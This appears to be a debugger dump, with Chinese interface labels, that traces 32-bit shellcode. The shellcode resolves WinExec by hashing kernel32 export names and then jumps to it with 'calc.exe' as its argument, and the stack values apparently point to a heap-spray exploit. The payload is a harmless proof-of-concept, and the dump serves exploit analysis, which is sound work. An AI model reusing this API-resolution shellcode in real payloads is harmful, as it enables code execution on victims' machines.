 03800058 8B59 20 mov ebx,dword ptr ds:[ecx+20] ecx+20:"alc.exe"
0380005B 01D3 add ebx,edx
0380005D 8B49 18 mov ecx,dword ptr ds:[ecx+18] ecx+18:"roj"
03800060 E3 3A jecxz 380009C
03800062 49 dec ecx
03800063 8B348B mov esi,dword ptr ds:[ebx+ecx*4]
03800066 01D6 add esi,edx
03800068 31FF xor edi,edi
0380006A AC lodsb
0380006B C1CF 0D ror edi,D
0380006E 01C7 add edi,eax eax:WinExec
03800070 38E0 cmp al,ah
03800072 75 F6 jne 380006A
03800074 037D F8 add edi,dword ptr ss:[ebp-8]
03800077 3B7D 24 cmp edi,dword ptr ss:[ebp+24]
0380007A 75 E4 jne 3800060
0380007C 58 pop eax eax:WinExec
0380007D 8B58 24 mov ebx,dword ptr ds:[eax+24] eax+24:WinExec+24
03800080 01D3 add ebx,edx
03800082 66:8B0C4B mov cx,word ptr ds:[ebx+ecx*2]
03800086 8B58 1C mov ebx,dword ptr ds:[eax+1C] eax+1C:WinExec+1C
03800089 01D3 add ebx,edx
0380008B 8B048B mov eax,dword ptr ds:[ebx+ecx*4] eax:WinExec
0380008E 01D0 add eax,edx eax:WinExec
03800090 894424 24 mov dword ptr ss:[esp+24],eax eax:WinExec
03800094 5B pop ebx
03800095 5B pop ebx
03800096 61 popad
03800097 59 pop ecx
03800098 5A pop edx
03800099 51 push ecx
0380009A FFE0 jmp eax eax:WinExec
0380009C 5F pop edi
0380009D 5F pop edi
0380009E 5A pop edx
隐藏FPU
EAX 7C8623AD <kernel32.WinExec>
EBX 9A777FFC
ECX 038000B4
EDX 876F8B31
EBP 03800021
ESP 0C0C0D40
ESI 00C02314
EDI 0C0C0D54
EIP 0380009A
EFLAGS 00200202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)
GS 0000 FS 003B
ES 0023 DS 0023
CS 001B SS 0023
ST(0) FFFFC000000000000000 x87r0 特殊 qnan
ST(1) 00000000000000000000 x87r1 空 0.000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000
默认 (stdcall) 5 解锁
1: [esp+4] 038000D3 038000D3 "calc.exe"
2: [esp+8] 00000001 00000001
3: [esp+C] 00000000 00000000
4: [esp+10] 00000000 00000000
5: [esp+14] FFFF0000 FFFF0000